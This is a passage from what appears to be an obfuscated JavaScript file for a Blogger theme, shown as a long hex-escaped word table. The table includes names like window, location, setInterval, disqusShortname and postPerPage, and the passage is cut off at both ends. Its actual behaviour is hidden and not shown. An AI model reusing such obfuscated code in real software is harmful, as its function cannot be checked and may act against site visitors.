7\x32\x7C\x78\x36\x32\x7C\x78\x36\x64\x7C\x78\x37\x30\x7C\x78\x32\x30\x7C\x78\x36\x36\x7C\x78\x33\x34\x7C\x78\x33\x36\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x33\x38\x7C\x78\x33\x35\x7C\x78\x33\x37\x7C\x5F\x30\x78\x34\x62\x36\x34\x31\x37\x7C\x76\x61\x72\x7C\x78\x36\x38\x7C\x78\x33\x32\x7C\x78\x37\x35\x7C\x78\x32\x32\x7C\x5F\x30\x78\x33\x63\x32\x36\x63\x34\x7C\x78\x32\x66\x7C\x78\x33\x65\x7C\x78\x32\x65\x7C\x78\x36\x37\x7C\x78\x33\x63\x7C\x78\x37\x39\x7C\x78\x33\x64\x7C\x65\x6C\x73\x65\x7C\x78\x37\x37\x7C\x78\x37\x36\x7C\x5F\x30\x78\x34\x32\x65\x62\x34\x38\x7C\x5F\x30\x78\x33\x65\x38\x36\x34\x62\x7C\x5F\x30\x78\x31\x61\x61\x33\x36\x30\x7C\x74\x68\x69\x73\x7C\x5F\x30\x78\x32\x36\x34\x39\x62\x65\x7C\x78\x36\x62\x7C\x78\x34\x31\x7C\x30\x78\x30\x7C\x5F\x30\x78\x64\x61\x30\x33\x32\x7C\x78\x33\x61\x7C\x5F\x30\x78\x35\x30\x36\x65\x37\x36\x7C\x5F\x30\x78\x62\x66\x31\x39\x39\x37\x7C\x5F\x30\x78\x33\x61\x33\x66\x38\x35\x7C\x78\x34\x33\x7C\x78\x35\x34\x7C\x78\x37\x61\x7C\x5F\x30\x78\x39\x38\x38\x65\x65\x34\x7C\x78\x34\x63\x7C\x5F\x30\x78\x37\x61\x36\x37\x63\x36\x7C\x78\x32\x33\x7C\x5F\x30\x78\x31\x36\x63\x32\x63\x63\x7C\x5F\x30\x78\x31\x39\x34\x36\x62\x64\x7C\x5F\x30\x78\x35\x64\x66\x34\x39\x35\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x78\x37\x31\x7C\x5F\x30\x78\x33\x35\x66\x63\x30\x63\x7C\x5F\x30\x78\x32\x30\x34\x64\x32\x34\x7C\x5F\x30\x78\x35\x37\x30\x61\x63\x62\x7C\x5F\x30\x78\x35\x33\x38\x66\x31\x39\x7C\x5F\x30\x78\x31\x33\x38\x39\x62\x64\x7C\x5F\x30\x78\x34\x34\x37\x39\x33\x37\x7C\x5F\x30\x78\x35\x31\x39\x39\x38\x31\x7C\x78\x35\x39\x7C\x78\x32\x63\x7C\x5F\x30\x78\x32\x38\x65\x62\x66\x38\x7C\x78\x35\x66\x7C\x78\x36\x61\x7C\x78\x34\x64\x7C\x5F\x30\x78\x34\x63\x33\x35\x62\x62\x7C\x78\x34\x36\x7C\x5F\x30\x78\x34\x36\x65\x39\x34\x39\x7C\x5F\x30\x78\x35\x37\x33\x62\x31\x62\x7C\x5F\x30\x78\x32\x35\x38\x32\x33\x39\x7C\x78\x35\x30\x7C\x78\x35\x37\x7C\x78\x34\x32\x7C\x78\x37\x64\x7C\x78\x34\x65\x7C\x5F\x30\x78\x35\x31\x64\x35\x66\x65\x7C\x5F\x30\x78\x31\x34\x33\x38\x66\x30\x7C\x5F\x30\x78\x32\x37\x39\x38\x37\x30\x7C\x78\x34\x37\x7C\x78\x35\x33\x7C\x5F\x30\x78\x34\x63\x35\x34\x66\x65\x7C\x5F\x30\x78\x33\x36\x63\x35\x63\x61\x7C\x5F\x30\x78\x35\x38\x64\x66\x39\x32\x7C\x5F\x30\x78\x35\x36\x30\x62\x37\x61\x7C\x78\x34\x62\x7C\x78\x35\x35\x7C\x78\x35\x31\x7C\x78\x35\x61\x7C\x78\x33\x62\x7C\x78\x32\x34\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x30\x78\x31\x7C\x5F\x30\x78\x35\x63\x61\x63\x66\x64\x7C\x5F\x30\x78\x35\x61\x37\x62\x38\x65\x7C\x5F\x30\x78\x32\x39\x61\x37\x63\x32\x7C\x5F\x30\x78\x31\x34\x64\x31\x30\x63\x7C\x5F\x30\x78\x66\x34\x63\x34\x7C\x5F\x30\x78\x32\x36\x32\x33\x65\x65\x7C\x78\x34\x66\x7C\x78\x35\x36\x7C\x78\x37\x62\x7C\x78\x34\x34\x7C\x5F\x30\x78\x34\x62\x30\x38\x31\x63\x7C\x5F\x30\x78\x32\x33\x66\x62\x63\x30\x7C\x5F\x30\x78\x32\x62\x30\x35\x61\x37\x7C\x5F\x30\x78\x31\x35\x35\x33\x34\x35\x7C\x5F\x30\x78\x32\x39\x30\x33\x39\x33\x7C\x5F\x30\x78\x35\x63\x38\x32\x31\x38\x7C\x78\x32\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x34\x36\x35\x62\x7C\x5F\x30\x78\x33\x34\x61\x64\x61\x31\x7C\x5F\x30\x78\x38\x32\x65\x31\x63\x65\x7C\x5F\x30\x78\x31\x66\x63\x38\x31\x35\x7C\x30\x78\x66\x61\x7C\x5F\x30\x78\x31\x31\x62\x38\x31\x34\x7C\x5F\x30\x78\x33\x31\x36\x39\x36\x62\x7C\x5F\x30\x78\x33\x34\x64\x64\x33\x65\x7C\x5F\x30\x78\x31\x32\x62\x61\x31\x33\x7C\x5F\x30\x78\x32\x31\x32\x63\x31\x36\x7C\x5F\x30\x78\x32\x39\x38\x66\x37\x64\x7C\x5F\x30\x78\x35\x65\x61\x31\x61\x63\x7C\x5F\x30\x78\x35\x66\x31\x63\x38\x66\x7C\x5F\x30\x78\x33\x66\x34\x31\x37\x65\x7C\x5F\x30\x78\x33\x39\x31\x61\x34\x31\x7C\x5F\x30\x78\x31\x63\x63\x32\x61\x39\x7C\x5F\x30\x78\x35\x35\x33\x64\x61\x34\x7C\x5F\x30\x78\x33\x37\x39\x65\x66\x30\x7C\x78\x33\x66\x7C\x5F\x30\x78\x35\x37\x66\x36\x35\x34\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x5F\x30\x78\x34\x38\x65\x31\x65\x38\x7C\x5F\x30\x78\x34\x36\x31\x64\x31\x34\x7C\x5F\x30\x78\x35\x37\x33\x35\x33\x32\x7C\x5F\x30\x78\x62\x62\x36\x63\x38\x32\x7C\x5F\x30\x78\x34\x35\x64\x62\x65\x30\x7C\x5F\x30\x78\x35\x61\x37\x65\x39\x62\x7C\x5F\x30\x78\x33\x37\x61\x34\x66\x31\x7C\x30\x78\x61\x61\x7C\x5F\x30\x78\x34\x37\x62\x32\x34\x35\x7C\x5F\x30\x78\x39\x36\x31\x30\x36\x64\x7C\x5F\x30\x78\x31\x37\x63\x63\x61\x38\x7C\x5F\x30\x78\x33\x39\x65\x34\x37\x33\x7C\x5F\x30\x78\x32\x36\x64\x61\x38\x37\x7C\x30\x78\x31\x39\x7C\x5F\x30\x78\x33\x62\x61\x32\x63\x38\x7C\x5F\x30\x78\x38\x64\x35\x38\x65\x39\x7C\x5F\x30\x78\x31\x33\x34\x32\x33\x65\x7C\x5F\x30\x78\x33\x64\x38\x32\x34\x65\x7C\x5F\x30\x78\x31\x33\x30\x37\x33\x37\x7C\x5F\x30\x78\x32\x38\x37\x33\x65\x62\x7C\x5F\x30\x78\x31\x39\x33\x38\x61\x37\x7C\x78\x32\x62\x7C\x78\x34\x61\x7C\x5F\x30\x78\x33\x62\x33\x30\x36\x38\x7C\x5F\x30\x78\x33\x62\x35\x64\x66\x38\x7C\x5F\x30\x78\x32\x37\x35\x39\x30\x63\x7C\x5F\x30\x78\x35\x63\x37\x63\x33\x64\x7C\x5F\x30\x78\x32\x31\x64\x38\x30\x64\x7C\x5F\x30\x78\x32\x31\x32\x63\x39\x31\x7C\x5F\x30\x78\x31\x30\x37\x38\x64\x61\x7C\x5F\x30\x78\x34\x37\x61\x33\x36\x39\x7C\x5F\x30\x78\x31\x35\x37\x38\x36\x33\x7C\x5F\x30\x78\x63\x62\x31\x36\x38\x36\x7C\x5F\x30\x78\x65\x61\x39\x66\x31\x30\x7C\x5F\x30\x78\x34\x66\x39\x61\x31\x66\x7C\x5F\x30\x78\x64\x34\x36\x37\x32\x31\x7C\x5F\x30\x78\x65\x37\x66\x33\x64\x63\x7C\x5F\x30\x78\x32\x63\x65\x64\x35\x66\x7C\x5F\x30\x78\x35\x32\x33\x36\x39\x62\x7C\x5F\x30\x78\x33\x63\x37\x33\x64\x38\x7C\x5F\x30\x78\x32\x38\x39\x37\x63\x39\x7C\x5F\x30\x78\x33\x32\x38\x34\x36\x36\x7C\x5F\x30\x78\x64\x39\x65\x33\x31\x30\x7C\x5F\x30\x78\x31\x35\x61\x37\x61\x65\x7C\x5F\x30\x78\x31\x64\x63\x39\x65\x62\x7C\x5F\x30\x78\x35\x38\x38\x33\x64\x39\x7C\x78\x35\x32\x7C\x78\x35\x65\x7C\x78\x35\x38\x7C\x5F\x30\x78\x31\x39\x61\x62\x38\x64\x7C\x5F\x30\x78\x35\x37\x37\x65\x32\x39\x7C\x5F\x30\x78\x33\x33\x31\x63\x30\x35\x7C\x5F\x30\x78\x33\x38\x30\x39\x32\x62\x7C\x74\x79\x70\x65\x6F\x66\x7C\x4D\x61\x74\x68\x7C\x66\x6F\x72\x7C\x5F\x30\x78\x38\x62\x64\x35\x32\x39\x7C\x5F\x30\x78\x34\x39\x61\x30\x38\x39\x7C\x5F\x30\x78\x35\x65\x38\x33\x30\x38\x7C\x5F\x30\x78\x34\x64\x38\x33\x65\x39\x7C\x70\x6F\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7C\x5F\x30\x78\x34\x39\x30\x63\x38\x38\x7C\x5F\x30\x78\x31\x62\x61\x39\x38\x36\x7C\x5F\x30\x78\x35\x63\x64\x35\x34\x38\x7C\x5F\x30\x78\x31\x38\x30\x63\x62\x64\x7C\x5F\x30\x78\x35\x30\x36\x62\x62\x34\x7C\x5F\x30\x78\x37\x38\x35\x63\x61\x33\x7C\x5F\x30\x78\x34\x66\x38\x34\x32\x7C\x5F\x30\x78\x32\x36\x31\x61\x39\x61\x7C\x5F\x30\x78\x31\x32\x35\x35\x38\x38\x7C\x5F\x30\x78\x63\x37\x38\x30\x30\x62\x7C\x5F\x30\x78\x34\x31\x63\x38\x38\x35\x7C\x30\x78\x61\x7C\x5F\x30\x78\x32\x37\x63\x32\x38\x35\x7C\x5F\x30\x78\x33\x61\x38\x61\x31\x35\x7C\x5F\x30\x78\x64\x35\x39\x36\x36\x39\x7C\x5F\x30\x78\x34\x35\x34\x34\x62\x31\x7C\x5F\x30\x78\x31\x31\x33\x32\x36\x37\x7C\x5F\x30\x78\x62\x63\x36\x30\x33\x61\x7C\x5F\x30\x78\x31\x36\x34\x64\x37\x31\x7C\x5F\x30\x78\x33\x32\x64\x62\x33\x65\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x34\x38\x7C\x5F\x30\x78\x34\x61\x30\x32\x61\x64\x7C\x5F\x30\x78\x31\x64\x35\x33\x33\x37\x7C\x5F\x30\x78\x33\x63\x66\x64\x38\x63\x7C\x5F\x30\x78\x64\x63\x37\x65\x30\x66\x7C\x5F\x30\x78\x34\x37\x65\x36\x66\x66\x7C\x5F\x30\x78\x31\x38\x30\x61\x35\x37\x7C\x5F\x30\x78\x32\x39\x34\x61\x33\x33\x7C\x5F\x30\x78\x31\x31\x61\x33\x66\x34\x7C\x5F\x30\x78\x32\x64\x39\x38\x31\x34\x7C\x5F\x30\x78\x62\x34\x35\x65\x33\x36\x7C\x5F\x30\x78\x35\x31\x64\x31\x32\x32\x7C\x5F\x30\x78\x35\x61\x61\x62\x63\x38\x7C\x5F\x30\x78\x32\x32\x39\x32\x36\x36\x7C\x5F\x30\x78\x35\x31\x37\x37\x38\x38\x7C\x5F\x30\x78\x35\x65\x33\x34\x66\x61\x7C\x5F\x30\x78\x33\x66\x66\x34\x32\x35\x7C\x5F\x30\x78\x35\x39\x32\x39\x35\x30\x7C\x30\x78\x35\x7C\x5F\x30\x78\x33\x66\x61\x31\x63\x39\x7C\x5F\x30\x78\x32\x64\x38\x30\x63\x31\x7C\x30\x78\x33\x7C\x5F\x30\x78\x33\x37\x30\x39\x30\x65\x7C\x5F\x30\x78\x35\x65\x66\x61\x32\x30\x7C\x5F\x30\x78\x32\x61\x63\x62\x63\x66\x7C\x5F\x30\x78\x33\x65\x31\x63\x37\x35\x7C\x5F\x30\x78\x31\x37\x65\x37\x32\x32\x7C\x5F\x30\x78\x35\x31\x36\x30\x31\x63\x7C\x5F\x30\x78\x32\x64\x66\x34\x64\x37\x7C\x5F\x30\x78\x34\x62\x37\x30\x31\x38\x7C\x5F\x30\x78\x36\x36\x66\x30\x31\x39\x7C\x5F\x30\x78\x31\x31\x35\x64\x32\x31\x7C\x5F\x30\x78\x31\x66\x33\x31\x62\x36\x7C\x5F\x30\x78\x34\x62\x33\x37\x35\x35\x7C\x5F\x30\x78\x32\x34\x38\x35\x38\x39\x7C\x5F\x30\x78\x34\x34\x39\x63\x33\x61\x7C\x5F\x30\x78\x34\x62\x35\x64\x66\x31\x7C\x5F\x30\x78\x31\x61\x62\x64\x33\x65\x7C\x5F\x30\x78\x32\x37\x33\x66\x61\x35\x7C\x5F\x30\x78\x31\x39\x63\x63\x38\x31\x7C\x5F\x30\x78\x31\x39\x61\x62\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x35\x7C\x75\x32\x30\x32\x36\x7C\x5F\x30\x78\x33\x38\x61\x66\x64\x61\x7C\x5F\x30\x78\x32\x37\x32\x61\x35\x31\x7C\x5F\x30\x78\x34\x37\x39\x35\x61\x34\x7C\x5F\x30\x78\x63\x37\x30\x39\x62\x38\x7C\x5F\x30\x78\x33\x30\x35\x65\x66\x32\x7C\x5F\x30\x78\x31\x64\x34\x63\x63\x36\x7C\x67\x6C\x6F\x62\x61\x6C\x7C\x5F\x30\x78\x33\x30\x63\x63\x63\x30\x7C\x5F\x30\x78\x34\x63\x35\x66\x30\x31\x7C\x5F\x30\x78\x33\x64\x31\x61\x61\x62\x7C\x30\x78\x62\x62\x38\x7C\x5F\x30\x78\x32\x61\x30\x63\x39\x62\x7C\x5F\x30\x78\x34\x33\x66\x35\x66\x32\x7C\x5F\x30\x78\x31\x66\x31\x30\x62\x31\x7C\x5F\x30\x78\x31\x61\x30\x32\x35\x34\x7C\x5F\x30\x78\x31\x39\x38\x33\x61\x63\x7C\x5F\x30\x78\x35\x36\x66\x66\x32\x34\x7C\x5F\x30\x78\x31\x38\x65\x66\x62\x35\x7C\x5F\x30\x78\x32\x39\x37\x61\x37\x30\x7C\x5F\x30\x78\x33\x33\x36\x61\x36\x30\x7C\x5F\x30\x78\x35\x64\x64\x66\x65\x32\x7C\x5F\x30\x78\x61\x65\x31\x33\x38\x64\x7C\x5F\x30\x78\x35\x36\x39\x62\x36\x66\x7C\x5F\x30\x78\x33\x33\x30\x65\x32\x35\x7C\x5F\x30\x78\x35\x32\x35\x32\x31\x65\x7C\x5F\x30\x78\x31\x32\x34\x36\x30\x32\x7C\x5F\x30\x78\x33\x34\x37\x36\x63\x32\x7C\x5F\x30\x78\x65\x30\x31\x39\x34\x33\x7C\x5F\x30\x78\x31\x65\x33\x31\x66\x65\x7C\x5F\x30\x78\x35\x33\x37\x37\x34\x32\x7C\x6E\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x5F\x30\x78\x34\x36\x38\x61\x65\x66\x7C\x5F\x30\x78\x33\x66\x30\x61\x63\x30\x7C\x5F\x30\x78\x33\x65\x61\x36\x65\x33\x7C\x5F\x30\x78\x33\x36\x30\x30\x61\x30\x7C\x5F\x30\x78\x31\x31\x66\x37\x32\x39\x7C\x5F\x30\x78\x32\x33\x64\x32\x39\x30\x7C\x30\x78\x36\x34\x7C\x5F\x30\x78\x32\x62\x33\x64\x35\x33\x7C\x5F\x30\x78\x34\x37\x65\x34\x34\x62\x7C\x5F\x30\x78\x33\x35\x33\x39\x33\x30\x7C\x30\x78\x35\x36\x7C\x5F\x30\x78\x35\x64\x66\x64\x39\x62\x7C\x5F\x30\x78\x34\x36\x32\x64\x31\x36\x7C\x5F\x30\x78\x31\x62\x36\x38\x30\x35\x7C\x5F\x30\x78\x35\x62\x35\x33\x66\x37\x7C\x5F\x30\x78\x31\x37\x61\x31\x38\x34\x7C\x5F\x30\x78\x32\x63\x66\x35\x64\x39\x7C\x5F\x30\x78\x33\x63\x64\x62\x31\x62\x7C\x5F\x30\x78\x32\x35\x64\x36\x39\x33\x7C\x5F\x30\x78\x34\x30\x31\x62\x66\x36\x7C\x5F\x30\x78\x33\x36\x66\x36\x33\x63\x7C\x5F\x30\x78\x31\x30\x33\x63\x34\x63\x7C\x5F\x30\x78\x66\x64\x61\x62\x64\x61\x7C\x5F\x30\x78\x32\x66\x35\x37\x65\x31\x7C\x5F\x30\x78\x35\x65\x64\x34\x62\x34\x7C\x5F\x30\x78\x35\x30\x64\x31\x30\x30\x7C\x5F\x30\x78\x32\x39\x34\x64\x38\x65\x7C\x5F\x30\x78\x35\x38\x37\x33\x37\x39\x7C\x5F\x30\x78\x31\x37\x31\x33\x64\x63\x7C\x5F\x30\x78\x31\x37\x61\x30\x36\x64\x7C\x5F\x30\x78\x34\x61\x34\x64\x31\x31\x7C\x5F\x30\x78\x33\x33\x30\x32\x35\x66\x7C\x5F\x30\x78\x32\x38\x64\x64\x39\x61\x7C\x5F\x30\x78\x31\x61\x39\x61\x38\x35\x7C\x5F\x30\x78\x64\x33\x64\x35\x34\x39\x7C\x5F\x30\x78\x31\x36\x64\x65\x32\x61\x7C\x5F\x30\x78\x35\x61\x34\x35\x34\x64\x7C\x5F\x30\x78\x34\x65\x61\x34\x66\x61\x7C\x5F\x30\x78\x31\x35\x65\x37\x33\x36\x7C\x5F\x30\x78\x31\x37\x35\x35\x65\x32\x7C\x5F\x30\x78\x35\x37\x64\x63\x61\x66\x7C\x5F\x30\x78\x34\x35\x36\x66\x65\x31\x7C\x5F\x30\x78\x32\x61\x61\x61\x62\x38\x7C\x5F\x30\x78\x33\x32\x66\x66\x65\x31\x7C\x5F\x30\x78\x35\x37\x65\x33\x36\x39\x7C\x5F\x30\x78\x38\x33\x31\x30\x30\x36\x7C\x30\x78\x34\x7C\x5F\x30\x78\x61\x39\x31\x32\x66\x65\x7C\x30\x78\x37\x7C\x5F\x30\x78\x34\x37\x31\x30\x63\x35\x7C\x30\x78\x38\x7C\x5F\x30\x78\x32\x65\x61\x30\x64\x36\x7C\x5F\x30\x78\x62\x64\x31\x34\x38\x36\x7C\x5F\x30\x78\x33\x34\x39\x33\x38\x36\x7C\x5F\x30\x78\x33\x30\x37\x66\x39\x63\x7C\x5F\x30\x78\x34\x31\x63\x39\x61\x66\x7C\x5F\x30\x78\x31\x63\x30\x31\x35\x34\x7C\x5F\x30\x78\x31\x66\x63\x61\x31\x36\x7C\x5F\x30\x78\x33\x30\x66\x66\x35\x32\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x5F\x30\x78\x64\x33\x38\x38\x31\x63\x7C\x5F\x30\x78\x32\x33\x64\x32\x39\x34\x7C\x5F\x30\x78\x31\x34\x31\x38\x34\x32\x7C\x5F\x30\x78\x33\x36\x31\x37\x63\x39\x7C\x5F\x30\x78\x32\x66\x65\x36\x34\x62\x7C\x5F\x30\x78\x34\x32\x30\x31\x36\x30\x7C\x5F\x30\x78\x32\x61\x39\x64\x34\x64\x7C\x5F\x30\x78\x35\x63\x30\x61\x38\x36\x7C\x5F\x30\x78\x32\x35\x36\x32\x33\x38\x7C\x5F\x30\x78\x35\x34\x37\x63\x64\x66\x7C\x5F\x30\x78\x33\x39\x32\x33\x39\x32\x7C\x5F\x30\x78\x34\x66\x61\x34\x64\x66\x7C\x5F\x30\x78\x32\x66\x61\x30\x65\x30\x7C\x5F\x30\x78\x34\x61\x35\x31\x31\x33\x7C\x5F\x30\x78\x34\x61\x66\x66\x64\x35\x7C\x5F\x30\x78\x35\x36\x39\x38\x30\x65\x7C\x5F\x30\x78\x31\x35\x61\x64\x64\x66\x7C\x5F\x30\x78\x32\x63\x31\x37\x66\x32\x7C\x5F\x30\x78\x35\x31\x39\x31\x35\x33\x7C\x5F\x30\x78\x32\x61\x31\x33\x32\x37\x7C\x5F\x30\x78\x35\x33\x65\x39\x34\x65\x7C\x5F\x30\x78\x34\x66\x65\x66\x33\x63\x7C\x5F\x30\x78\x31\x36\x39\x61\x38\x36\x7C\x5F\x30\x78\x65\x66\x37\x65\x36\x36\x7C\x5F\x30\x78\x33\x63\x38\x66\x35\x61\x7C\x5F\x30\x78\x34\x35\x34\x31\x61\x36\x7C\x5F\x30\x78\x31\x31\x62\x62\x37\x64\x7C\x5F\x30\x78\x33\x37\x35\x34\x62\x30\x7C\x5F\x30\x78\x31\x31\x63\x65\x63\x63\x7C\x5F\x30\x78\x31\x37\x38\x61\x66\x33\x7C\x5F\x30\x78\x31\x30\x31\x64\x33\x35\x7C\x5F\x30\x78\x35\x39\x65\x35\x62\x65\x7C\x5F\x30\x78\x34\x36\x35\x62\x63\x37\x7C\x5F\x30\x78\x32\x62\x65\x36\x32\x33\x7C\x5F\x30\x78\x33\x30\x36\x62\x34\x62\x7C\x5F\x30\x78\x31\x62\x65\x34\x34\x30\x7C\x5F\x30\x78\x66\x35\x61\x36\x30\x33\x7C\x5F\x30\x78\x33\x38\x66\x62\x65\x38\x7C\x5F\x30\x78\x35\x33\x37\x65\x34\x61\x7C\x5F\x30\x78\x35\x39\x38\x36\x32\x34\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x70\x72\x6F\x63\x65\x73\x73\x7C\x72\x65\x71\x75\x69\x72\x65\x7C\x5F\x30\x78\x62\x62\x37\x63\x62\x65\x7C\x5F\x30\x78\x31\x61\x62\x64\x34\x37\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x49\x6D\x61\x67\x65\x7C\x5F\x30\x78\x32\x37\x65\x63\x33\x38\x7C\x5F\x30\x78\x31\x64\x36\x63\x33\x36\x7C\x5F\x30\x78\x34\x63\x36\x62\x32\x32\x7C\x5F\x30\x78\x31\x64\x66\x31\x63\x37\x7C\x5F\x30\x78\x34\x36\x34\x35\x62\x37\x7C\x5F\x30\x78\x33\x61\x63\x61\x63\x62\x7C\x5F\x30\x78\x33\x38\x62\x33\x61\x35\x7C\x5F\x30\x78\x35\x66\x32\x33\x33\x63\x7C\x5F\x30\x78\x35\x62\x37\x39\x30\x64\x7C\x5F\x30\x78\x34\x33\x65\x64\x64\x62\x7C\x5F\x30\x78\x34\x33\x38\x63\x39\x38\x7C\x5F\x30\x78\x39\x64\x63\x66\x66\x38\x7C\x5F\x30\x78\x32\x32\x62\x36\x34\x37\x7C\x5F\x30\x78\x32\x35\x39\x65\x30\x38\x7C\x5F\x30\x78\x35\x31\x33\x39\x30\x39\x7C\x5F\x30\x78\x35\x37\x32\x62\x34\x65\x7C\x5F\x30\x78\x35\x39\x39\x63\x63\x37\x7C\x5F\x30\x78\x35\x31\x31\x63\x65\x36\x7C\x5F\x30\x78\x35\x33\x32\x61\x33\x66\x7C\x5F\x30\x78\x33\x36\x64\x32\x39\x30\x7C\x5F\x30\x78\x34\x33\x37\x65\x61\x31\x7C\x5F\x30\x78\x34\x34\x33\x61\x34\x39\x7C\x5F\x30\x78\x31\x66\x39\x65\x36\x31\x7C\x5F\x30\x78\x31\x38\x31\x63\x63\x36\x7C\x5F\x30\x78\x35\x62\x62\x63\x66\x61\x7C\x5F\x30\x78\x33\x31\x34\x66\x36\x30\x7C\x5F\x30\x78\x34\x38\x33\x65\x65\x63\x7C\x5F\x30\x78\x31\x62\x32\x38\x66\x39\x7C\x5F\x30\x78\x31\x39\x66\x32\x34\x32\x7C\x5F\x30\x78\x66\x62\x64\x35\x36\x38\x7C\x5F\x30\x78\x35\x64\x61\x63\x61\x62\x7C\x5F\x30\x78\x32\x37\x63\x39\x36\x32\x7C\x5F\x30\x78\x31\x39\x62\x30\x30\x66\x7C\x5F\x30\x78\x34\x61\x65\x30\x35\x63\x7C\x5F\x30\x78\x35\x30\x30\x34\x34\x65\x7C\x5F\x30\x78\x33\x65\x38\x65\x62\x65\x7C\x5F\x30\x78\x35\x39\x64\x34\x32\x36\x7C\x5F\x30\x78\x33\x34\x63\x65\x66\x33\x7C\x5F\x30\x78\x35\x61\x62\x63\x30\x65\x7C\x5F\x30\x78\x35\x36\x66\x61\x66\x61\x7C\x5F\x30\x78\x32\x39\x37\x35\x62\x65\x7C\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7C\x5F\x30\x78\x32\x62\x65\x36\x33\x61\x7C\x5F\x30\x78\x35\x35\x38\x63\x62\x33\x7C\x5F\x30\x78\x63\x31\x66\x65\x66\x30\x7C\x30\x78\x31\x66\x34\x7C\x5F\x30\x78\x33\x34\x64\x30\x39\x63\x7C\x5F\x30\x78\x32\x62\x38\x33\x39\x61\x7C\x5F\x30\x78\x32\x64\x39\x33\x66\x37\x7C\x5F\x30\x78\x63\x31\x38\x61\x65\x63\x7C\x5F\x30\x78\x35\x38\x65\x35\x33\x33\x7C\x5F\x30\x78\x35\x36\x36\x65\x30\x63\x7C\x5F\x30\x78\x35\x36\x31\x35\x62\x32\x7C\x5F\x30\x78\x31\x32\x34\x34\x61\x30\x7C\x5F\x30\x78\x37\x38\x34\x35\x62\x34\x7C\x5F\x30\x78\x32\x32\x35\x65\x62\x33\x7C\x62\x72\x65\x61\x6B\x7C\x5F\x30\x78\x62\x35\x30\x30\x62\x39\x7C\x5F\x30\x78\x35\x64\x38\x38\x30\x36\x7C\x5F\x30\x78\x35\x31\x31\x66\x38\x66\x7C\x5F\x30\x78\x31\x31\x34\x65\x63\x39\x7C\x5F\x30\x78\x33\x33\x62\x33\x63\x32\x7C\x5F\x30\x78\x32\x30\x37\x33\x66\x36\x7C\x5F\x30\x78\x31\x31\x63\x30\x37\x35\x7C\x5F\x30\x78\x32\x61\x65\x36\x38\x36\x7C\x5F\x30\x78\x35\x31\x31\x36\x36\x61\x7C\x5F\x30\x78\x33\x37\x36\x37\x31\x65\x7C\x6D\x6F\x6E\x74\x68\x46\x6F\x72\x6D\x61\x74\x7C\x69\x6E\x7C\x5F\x30\x78\x31\x30\x39\x65\x61\x61\x7C\x5F\x30\x78\x34\x39\x30\x63\x65\x31\x7C\x5F\x30\x78\x32\x62\x38\x33\x65\x37\x7C\x5F\x30\x78\x31\x62\x32\x36\x33\x37\x7C\x5F\x30\x78\x33\x39\x34\x36\x66\x64\x7C\x5F\x30\x78\x32\x39\x62\x37\x61\x31\x7C\x5F\x30\x78\x35\x64\x30\x66\x31\x66\x7C\x5F\x30\x78\x32\x66\x37\x66\x32\x32\x7C\x5F\x30\x78\x34\x34\x65\x61\x62\x37\x7C\x5F\x30\x78\x31\x65\x32\x63\x37\x38\x7C\x5F\x30\x78\x31\x65\x31\x37\x30\x65\x7C\x5F\x30\x78\x33\x33\x65\x32\x64\x30\x7C\x5F\x30\x78\x34\x39\x31\x64\x32\x39\x7C\x5F\x30\x78\x33\x39\x64\x63\x33\x34\x7C\x5F\x30\x78\x32\x38\x38\x31\x65\x66\x7C\x5F\x30\x78\x32\x34\x37\x30\x64\x30\x7C\x5F\x30\x78\x33\x37\x61\x38\x35\x30\x7C\x5F\x30\x78\x34\x30\x30\x62\x37\x33\x7C\x5F\x30\x78\x65\x64\x36\x64\x66\x31\x7C\x5F\x30\x78\x33\x32\x64\x36\x33\x65\x7C\x5F\x30\x78\x31\x38\x65\x39\x36\x65\x7C\x5F\x30\x78\x33\x32\x38\x31\x32\x38\x7C\x5F\x30\x78\x32\x39\x34\x32\x65\x33\x7C\x5F\x30\x78\x34\x63\x62\x35\x36\x63\x7C\x5F\x30\x78\x34\x61\x66\x31\x61\x37\x7C\x5F\x30\x78\x31\x33\x63\x36\x31\x38\x7C\x5F\x30\x78\x34\x63\x30\x63\x34\x32\x7C\x5F\x30\x78\x33\x38\x63\x32\x61\x64\x7C\x5F\x30\x78\x62\x63\x61\x65\x39\x62\x7C\x5F\x30\x78\x31\x30\x31\x61\x66\x32\x7C\x5F\x30\x78\x31\x64\x66\x66\x62\x39\x7C\x5F\x30\x78\x32\x39\x37\x33\x30\x38\x7C\x5F\x30\x78\x34\x35\x39\x39\x30\x62\x7C\x5F\x30\x78\x35\x35\x34\x33\x33\x37\x7C\x5F\x30\x78\x34\x64\x36\x32\x39\x37\x7C\x5F\x30\x78\x31\x65\x64\x61\x36\x31\x7C\x5F\x30\x78\x63\x31\x63\x37\x31\x7C\x5F\x30\x78\x34\x32\x61\x38\x30\x38\x7C\x5F\x30\x78\x32\x61\x32\x30\x32\x39\x7C\x5F\x30\x78\x33\x34\x65\x66\x34\x63\x7C\x5F\x30\x78\x34\x32\x30\x66\x61\x36\x7C\x5F\x30\x78\x33\x32\x61\x32\x30\x39\x7C\x5F\x30\x78\x31\x64\x66\x64\x35\x33\x7C\x5F\x30\x78\x36\x62\x38\x39\x63\x62\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x53\x79\x73\x74\x65\x6D\x7C\x5F\x30\x78\x35\x62\x62\x30\x35\x36\x7C\x64\x69\x73\x71\x75\x73\x5F\x62\x6C\x6F\x67\x67\x65\x72\x5F\x63\x75\x72\x72\x65\x6E\x74\x5F\x75\x72\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x64\x69\x73\x71\x75\x73\x53\x68\x6F\x72\x74\x6E\x61\x6D\x65\x7C\x5F\x30\x78\x32\x61\x30\x38\x35\x64\x7C\x5F\x30\x78\x33\x36\x39\x61\x64\x38\x7C\x5F\x30\x78\x35\x62\x64\x34\x32\x39\x7C\x5F\x30\x78\x3